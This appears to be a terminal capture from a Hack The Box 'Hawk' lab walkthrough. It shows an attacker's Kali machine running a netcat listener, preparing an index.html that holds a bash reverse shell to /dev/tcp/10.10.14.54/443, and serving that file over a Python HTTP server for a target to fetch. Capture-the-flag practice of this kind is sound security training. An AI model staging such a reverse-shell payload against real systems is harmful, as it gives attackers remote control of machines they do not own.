 ┌──(kali㉿kali)-[~/HTB/Hawk]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
┌──(kali㉿kali)-[~/HTB/Hawk]
└─$ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.54/443 0>&1
┌──(kali㉿kali)-[~/HTB/Hawk]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...